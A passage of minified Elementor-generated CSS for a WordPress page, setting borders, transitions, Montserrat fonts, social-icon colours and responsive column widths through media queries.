box-shadow 0.3s;padding:0px 0px 40px 0px;overflow:visible;}.elementor-2348 .elementor-element.elementor-element-a7d13ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-element-populated, .elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-element-populated > .elementor-background-overlay, .elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2348 .elementor-element.elementor-element-844d89d{overflow:visible;}.elementor-2348 .elementor-element.elementor-element-931601e{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-2348 .elementor-element.elementor-element-8427280{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2348 .elementor-element.elementor-element-8427280 .elementor-widget-container{text-align:right;}.elementor-2348 .elementor-element.elementor-element-8427280 .elementor-social-icon{background-color:#02010100;}.elementor-2348 .elementor-element.elementor-element-f0d5947{overflow:visible;}@media(min-width:768px){.elementor-2348 .elementor-element.elementor-element-9bad1c0{width:40%;}.elementor-2348 .elementor-element.elementor-element-d6f30c9{width:30%;}.elementor-2348 .elementor-element.elementor-element-2cce9be{width:29.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2348 .elementor-element.elementor-element-9bad1c0{width:100%;}.elementor-2348 .elementor-element.elementor-element-d6f30c9{width:50%;}.elementor-2348 .elementor-element.elementor-element-2cce9be{width:50%;}}@media(max-width:1024px){.elementor-2348 .elementor-element.elementor-element-9937506{text-align:center;}.elementor-2348 .elementor-element.elementor-element-d6f30c9 > .elementor-element-populated{padding:10px 0px 0px 20px;}}@media(max-width:767px){.elementor-2348 .elementor-element.elementor-element-2cce9be > .elementor-element-populated{padding:20px 0px 0px 20px;}.elementor-2348 .elementor-element.elementor-element-a7d13ac{padding:0px 0px 20px 0px;}.elementor-2348 .elementor-element.elementor-element-70bebd7{width:55%;}.elementor-2348 .elementor-element.elementor-element-931601e{text-align:center;}.elementor-2348 .elementor-element.elementor-element-0d496c6{width:45%;}}